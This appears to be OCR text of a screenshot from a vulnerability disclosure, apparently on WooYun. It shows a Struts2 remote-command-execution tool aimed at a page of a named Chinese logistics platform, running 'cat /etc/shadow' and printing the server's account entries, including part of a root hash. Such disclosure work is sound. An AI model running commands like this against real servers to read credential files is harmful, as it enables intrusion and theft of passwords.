 hao123_上网从
百度搜索_inurl:
国家重大装备物
md5在线查询破
hao123_上网从
破解Linux下的
www.eq56.com/hydt
今天是: Wed Aug 15
国家·重大装备
物流公共信息平台
www.eq56.com
首页
新闻资讯
政策法规
天气预报: 各项气象条件适宜，无明显降温过程
新闻资讯导航
热点资讯
行业动态
媒体报道
图片新闻
会展信息
重大工程
热点资讯
更多》
物流信息中心发布报告:上半年社会物
流总额同比增10%
国内规模最大物流盛会 11月27日在汉
启幕
物流
国内
我国
我国
我国
我国
大力
Struts2终极漏洞利用工具 Powered By 独孤城 990421
目标地址:
http://www.eq56.com/hydt!query.action?pag
字符集:
UTF-8
提交方式:
GET
服务器信息
远程命令执行
上传文件到根目录
命令:
cat /etc/shadow
root:$1$.
bin:*:15442:0:99999:7:::
daemon:*:15442:0:99999:7:::
adm:*:15442:0:99999:7:::
lp:*:15442:0:99999:7:::
sync:*:15442:0:99999:7:::
shutdown:*:15442:0:99999:7:::
halt:*:15442:0:99999:7:::
mail:*:15442:0:99999:7:::
news:*:15442:0:99999:7:::
uucp:*:15442:0:99999:7:::
operator:*:15442:0:99999:7:::
www.wooyun.org